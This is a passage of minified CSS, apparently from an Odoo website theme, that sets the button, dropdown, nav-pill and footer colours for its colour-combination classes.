.o_colored_level .o_cc2 .btn-secondary:disabled, .o_colored_level .o_cc2 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #001733; border-color: #001126;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc2 .btn-outline-secondary, .o_colored_level .o_cc2 .btn-outline-secondary{color: #002E66; border-color: #002E66;}.o_cc2 .btn-outline-secondary:hover, .o_colored_level .o_cc2 .btn-outline-secondary:hover{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-outline-secondary:focus, .o_cc2 .btn-outline-secondary.focus, .o_colored_level .o_cc2 .btn-outline-secondary:focus, .o_colored_level .o_cc2 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc2 .btn-outline-secondary.disabled, .o_cc2 .btn-outline-secondary:disabled, .o_cc2 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-outline-secondary.disabled, .o_colored_level .o_cc2 .btn-outline-secondary:disabled, .o_colored_level .o_cc2 .btn-outline-secondary.o_wysiwyg_loader{color: #002E66; background-color: transparent;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc2 .nav-pills .nav-link.active, .o_cc2 .nav-pills .show > .nav-link, .o_colored_level .o_cc2 .nav-pills .nav-link.active, .o_colored_level .o_cc2 .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc2 .dropdown-menu .dropdown-item.active, .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_cc2 .dropdown-menu .dropdown-item:active, .o_cc2 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_cc2 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc2 a.list-group-item, .o_colored_level .o_cc2 a.list-group-item{color: #FFC217;}.o_cc2 a.list-group-item.active, .o_colored_level .o_cc2 a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.o_cc3, .o_footer{background-color: #002E66; color: #FFFFFF;}.o_cc3 .text-muted, .o_footer .text-muted, .o_colored_level .o_cc3 .text-muted, .o_colored_level .o_footer .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc3 a:not(.btn), .o_footer a:not(.btn), .o_cc3 .btn-link, .o_footer .btn-link, .o_colored_level .o_cc3 a:not(.btn), .o_colored_level .o_footer a:not(.btn), .o_colored_level .o_cc3 .btn-link, .o_colored_level .o_footer .btn-link{color: #ffd664;}.o_cc3 a:not(.btn):hover, .o_footer a:not(.btn):hover, .o_cc3 .btn-link:hover, .o_footer .btn-link:hover, .o_colored_level .o_cc3 a:not(.btn):hover, .o_colored_level .o_footer a:not(.btn):hover, .o_colored_level .o_cc3 .btn-link:hover, .o_colored_level .o_footer .btn-link:hover{color: #ffc217;}.o_cc3 .btn-fill-primary, .o_footer .btn-fill-primary, .o_cc3 .btn-primary, .o_footer .btn-primary, .o_colored_level .o_cc3 .btn-fill-primary, .o_colored_level .o_footer .btn-fill-primary, .o_colored_level .o_cc3 .btn-primary, .o_colored_level .o_footer .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-fill-primary:hover, .o_footer .btn-fill-primary:hover, .o_cc3 .btn-primary:hover, .o_footer .btn-primary:hover, .o_colored_level .o_cc3 .btn-fill-primary:hover, .o_colored_level .o_footer .btn-fill-primary:hover, .o_colored_level .o_cc3 .btn-primary:hover, .o_colored_level .o_footer .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc3 .btn-fill-primary:focus, .o_footer .btn-fill-primary:focus, .o_cc3 .btn-primary:focus, .o_footer .btn-primary:focus, .o_cc3 .btn-fill-primary.focus, .o_footer .btn-fill-primary.focus, .o_cc3 .focus.btn-primary, .o_footer .focus.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:focus, .o_colored_level .o_footer .btn-fill-primary:focus, .o_colored_level .o_cc3 .btn-primary:focus, .o_colored_level .o_footer .btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary.focus, .o_colored_level .o_footer .btn-fill-primary.focus, .o_colored_level .o_cc3 .focus.btn-primary, .o_colored_level .o_footer .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc3 .btn-fill-primary.disabled, .o_footer .btn-fill-primary.disabled, .o_cc3 .disabled.btn-primary, .o_footer .disabled.btn-primary, .o_cc3 .btn-fill-primary:disabled, .o_footer .btn-fill-primary:disabled, .o_cc3 .btn-primary:disabled, .o_footer .btn-primary:disabled, .o_cc3 .btn-primary.o_wysiwyg_loader, .o_footer .btn-primary.o_wysiwyg_loader, .o_cc3 .btn-fill-primary.o_wysiwyg_loader, .o_footer .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-primary.disabled, .o_colored_level .o_footer .btn-fill-primary.disabled, .o_colored_level .o_cc3 .disabled.btn-primary, .o_colored_level .o_footer .disabled.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:disabled, .o_colored_level .o_footer .btn-fill-primary:disabled, .o_colored_level .o_cc3 .btn-primary:disabled, .o_colored_level .o_footer .btn-primary:disabled, .o_colored_level .o_cc3 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-fill-primary.dropdown-toggle, .show > .o_footer .btn-fill-primary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-primary, .show > .o_footer .dropdown-toggle.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-primary, .show > .o_colored_level .o_footer .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > .o_footer .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-primary:focus, .show > .o_footer .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-primary:focus, .show > .o_colored_level .o_footer .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc3 .btn-outline-primary, .o_footer .btn-outline-primary, .o_colored_level .o_cc3 .btn-outline-primary, .o_colored_level .o_footer .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-outline-primary:hover, .o_footer .btn-outline-primary:hover, .o_colored_level .o_cc3 .btn-outline-primary:hover, .o_colored_level .o_footer .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-outline-primary:focus, .o_footer .btn-outline-primary:focus, .o_cc3 .btn-outline-primary.focus, .o_footer .btn-outline-primary.focus, .o_colored_level .o_cc3 .btn-outline-primary:focus, .o_colored_level .o_footer .btn-outline-primary:focus, .o_colored_level .o_cc3 .btn-outline-primary.focus, .o_colored_level .o_footer .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc3 .btn-outline-primary.disabled, .o_footer .btn-outline-primary.disabled, .o_cc3 .btn-outline-primary:disabled, .o_footer .btn-outline-primary:disabled, .o_cc3 .btn-outline-primary.o_wysiwyg_loader, .o_footer .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-outline-primary.disabled, .o_colored_level .o_footer .btn-outline-primary.disabled, .o_colored_level .o_cc3 .btn-outline-primary:disabled, .o_colored_level .o_footer .btn-outline-primary:disabled, .o_colored_level .o_cc3 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-outline-primary.dropdown-toggle, .show > .o_footer .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-primary.dropdown-toggle:focus, .show > .o_footer .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc3 .btn-fill-secondary, .o_footer .btn-fill-secondary, .o_cc3 .btn-secondary, .o_footer .btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary, .o_colored_level .o_footer .btn-fill-secondary, .o_colored_level .o_cc3 .btn-secondary, .o_colored_level .o_footer .btn-secondary{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-fill-secondary:hover, .o_footer .btn-fill-secondary:hover, .o_cc3 .btn-secondary:hover, .o_footer .btn-secondary:hover, .o_colored_level .o_cc3 .btn-fill-secondary:hover, .o_colored_level .o_footer .btn-fill-secondary:hover, .o_colored_level .o_cc3 .btn-secondary:hover, .o_colored_level .o_footer .btn-secondary:hover{color: #212529; background-color: #ccdbe5; border-color: #c3d5e1;}.o_cc3 .btn-fill-secondary:focus, .o_footer .btn-fill-secondary:focus, .o_cc3 .btn-secondary:focus, .o_footer .btn-secondary:focus, .o_cc3 .btn-fill-secondary.focus, .o_footer .btn-fill-secondary.focus, .o_cc3 .focus.btn-secondary, .o_footer .focus.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:focus, .o_colored_level .o_footer .btn-fill-secondary:focus, .o_colored_level .o_cc3 .btn-secondary:focus, .o_colored_level .o_footer .btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary.focus, .o_colored_level .o_footer .btn-fill-secondary.focus, .o_colored_level .o_cc3 .focus.btn-secondary, .o_colored_level .o_footer .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc3 .btn-fill-secondary.disabled, .o_footer .btn-fill-secondary.disabled, .o_cc3 .disabled.btn-secondary, .o_footer .disabled.btn-secondary, .o_cc3 .btn-fill-secondary:disabled, .o_footer .btn-fill-secondary:disabled, .o_cc3 .btn-secondary:disabled, .o_footer .btn-secondary:disabled, .o_cc3 .btn-secondary.o_wysiwyg_loader, .o_footer .btn-secondary.o_wysiwyg_loader, .o_cc3 .btn-fill-secondary.o_wysiwyg_loader, .o_footer .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-secondary.disabled, .o_colored_level .o_footer .btn-fill-secondary.disabled, .o_colored_level .o_cc3 .disabled.btn-secondary, .o_colored_level .o_footer .disabled.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:disabled, .o_colored_level .o_footer .btn-fill-secondary:disabled, .o_colored_level .o_cc3 .btn-secondary:disabled, .o_colored_level .o_footer .btn-secondary:disabled, .o_colored_level .o_cc3 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-fill-secondary.o_wysiwyg_loader{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > .o_footer .btn-fill-secondary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-secondary, .show > .o_footer .dropdown-toggle.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-secondary, .show > .o_colored_level .o_footer .dropdown-toggle.btn-secondary{color: #212529; background-color: #c3d5e1; border-color: #bbd0dd;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_footer .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-secondary:focus, .show > .o_footer .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc3 .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .o_footer .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc3 .btn-outline-secondary, .o_footer .btn-outline-secondary, .o_colored_level .o_cc3 .btn-outline-secondary, .o_colored_level .o_footer .btn-outline-secondary{color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-outline-secondary:hover, .o_footer .btn-outline-secondary:hover, .o_colored_level .o_cc3 .btn-outline-secondary:hover, .o_colored_level .o_footer .btn-outline-secondary:hover{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-outline-secondary:focus, .o_footer .btn-outline-secondary:focus, .o_cc3 .btn-outline-secondary.focus, .o_footer .btn-outline-secondary.focus, .o_colored_level .o_cc3 .btn-outline-secondary:focus, .o_colored_level .o_footer .btn-outline-secondary:focus, .o_colored_level .o_cc3 .btn-outline-secondary.focus, .o_colored_level .o_footer .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc3 .btn-outline-secondary.disabled, .o_footer .btn-outline-secondary.disabled, .o_cc3 .btn-outline-secondary:disabled, .o_footer .btn-outline-secondary:disabled, .o_cc3 .btn-outline-secondary.o_wysiwyg_loader, .o_footer .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-outline-secondary.disabled, .o_colored_level .o_footer .btn-outline-secondary.disabled, .o_colored_level .o_cc3 .btn-outline-secondary:disabled, .o_colored_level .o_footer .btn-outline-secondary:disabled, .o_colored_level .o_cc3 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .btn-outline-secondary.o_wysiwyg_loader{color: #e5edf2; background-color: transparent;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle, .show > .o_footer .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_footer .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc3 .nav-pills .nav-link.active, .o_footer .nav-pills .nav-link.active, .o_cc3 .nav-pills .show > .nav-link, .o_footer 